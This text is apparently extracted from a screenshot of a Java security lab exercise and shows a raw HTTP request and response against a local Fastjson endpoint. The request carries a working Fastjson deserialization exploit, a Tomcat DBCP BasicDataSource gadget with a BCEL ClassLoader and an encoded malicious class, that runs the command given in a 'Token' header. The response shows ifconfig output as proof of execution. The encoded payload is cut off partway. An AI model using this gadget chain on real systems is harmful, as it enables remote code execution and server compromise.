 POST /SecForJSP/Sec06/fastjson HTTP/1.1
Host: 127.0.0.1:8091
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0) Gecko/20100101
Firefox/106.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Token: ifconfig
Connection: close
Content-Type: application/json
Content-Length: 5945
{{
"x":{
"@type": "org.apache.tomcat.dbcp.dbcp2.BasicDataSource",
"driverClassLoader": {
"@type": "com.sun.org.apache.bcel.internal.util.ClassLoader"
},
"driverClassName":
"$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$8dW$L$7c$Tw$j$ff$fe$ef$92$dc$r$bd6m$a0$c0$c1$c6k$z$
b4$40$h$40$c6F$K$MZ$60$U$K$DZ$c1$AS$af$d7ks$90$de$95$cb$85$c7$98o$94$cd$b7$d39$87$
ba$v$3e$aa$d3$89$cc$99$f2$Q$c6$9c07q$be$a6$d3Mq8$ls$f3$81s$3a$G$8c$fa$fb$df$b5$r$z
$d90$9f$e4$ff$f8$bd$dfwy$fc$e2$a1$a3$Af$e2$7c$Ec$f1$ce$I$de$85w$f3$e5$3d$fc$fa$5e$
Zv$EW$e1$7d$R$ec$c2$fb$f9$f2$B$J$5d$i$bd$5b$c6m$RL$c0$ed2$3e$u$e3C2$3e$y$e1$p2$3e$
w$e3c$S$3e$cey$3e$n$e3$O$Z$86$84O$Wa$q$3e$c5$97$3bel$94$f1i$Jwq$82$cfH$b8$3b$82$3d
$f8$ac$8c$cfI$f8$bc$8c$7b$b8$c0$7be$7c$n$8cI$f8$a2$84$bd$R$da$bf$q$e3$cb$R$7c$F_$e
5$c8n$Z_$93$f1u$Z$f7$c9$f8$86$8coJ$b8_$c2$b7$o$98$81$7d$7c$f9v$E$fb$f1$40$E$d3$f1$
j$Z$P$f2$fd$bb$7c$c9q$d6$k$Z$H$b8$d6$832$OIH$f2$e3a$Z$df$93pD$c6Q$7e$7bH$c61$J$P$H
$e1$7d$8a$Op$_$bf$_$e1$R$86$d0$5c$d32$dd$f9$MbU$f5Z$86$40$83$ddf0D$9bL$cbX$99$edl5
$9c$W$ad5M$90X$93$adk$e9$b5$9ac$f2$7b$l0$e0$a6$cc$MCyS$sk$c5$3b$cd$8c$k_$96$b1$adU
$9a$931$W$d71$c8s$f5t$9ftF$d4$e3$9b6i$5b$b5xZ$b3$3a$e2$x$ed$e6$ac$9eZb$g$e9$b6$c5$
1 HTTP/1.1 201
2 Date: Thu, 27 Oct 2022 10:17:14 GMT
3 Connection: close
4 Content-Length: 5557
5
6 lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 16384
7 options=1203<RXCSUM,TXCSUM,TXSTATUS,SW_TIMESTAMP>
8 inet 127.0.0.1 netmask 0xff000000
9 inet6 ::1 prefixlen 128
10 inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1
11 nd6 options=201<PERFORMNUD,DAD>
12 gif0: flags=8010<POINTOPOINT,MULTICAST> mtu 1280
13 stf0: flags=0<> mtu 1280
14 XHC13: flags=0<> mtu 0
15 XHC20: flags=0<> mtu 0
16 VHC128: flags=0<> mtu 0
17 en7: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
18 ether
19 inet6 prefixlen 64 scopeid 0x7
20 nd6 options=201<PERFORMNUD,DAD>
21 media: autoselect (100baseTX <full-duplex>)
22 status: active
23 en2: flags=8963<UP,BROADCAST,SMART,RUNNING,PROMISC,SIMPLEX,MULTICAST> mtu 1500
24 options=460<TSO4,TSO6,CHANNEL_IO>
25 ether
26 media: autoselect <full-duplex>
27 status: inactive
28 en1: flags=8963<UP,BROADCAST,SMART,RUNNING,PROMISC,SIMPLEX,MULTICAST> mtu 1500
29 options=460<TSO4,TSO6,CHANNEL_IO>
30 ether
31 media: autoselect <full-duplex>
32 status: inactive
33 en3: flags=8963<UP,BROADCAST,SMART,RUNNING,PROMISC,SIMPLEX,MULTICAST> mtu 1500